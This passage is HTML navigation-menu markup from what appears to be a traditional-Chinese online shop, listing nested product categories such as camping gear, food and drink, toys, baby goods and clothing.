		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
